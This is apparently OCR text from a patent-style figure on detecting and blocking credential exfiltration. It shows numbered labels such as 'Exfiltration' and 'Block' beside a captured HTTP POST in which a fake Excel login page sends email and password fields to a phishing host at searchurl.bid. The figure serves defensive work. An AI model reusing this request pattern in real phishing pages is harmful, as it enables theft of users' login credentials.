 802
Compare
804
login.microsoftonline.com
806
Exfiltration
165
Security Action Executer
818
Block
824
844
POST https://searchurl.bid/livelogins2017/finish40.php HTTP/1.1
Host: searchurl.bid
Connection: Keep-alive
Content-Length: 68
Cache-Control: max-age=0
Origion: https://onedriveunbound80343.blob.core.windows.net
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (windows NT 10.0; win64; x64) AppleWebkit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html , application/xhtml+xml , application/xml ; q=0.9, image/webp, image/apng,*/*;q=0.8
Referer: https://onedriveunbound80343.blob.core.windows.net/exceltyrantship68694/excel-login-1.html
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US, en;q=0.9
Email= .com&password= &formimage1. x=163&formimage1. y=24
832
834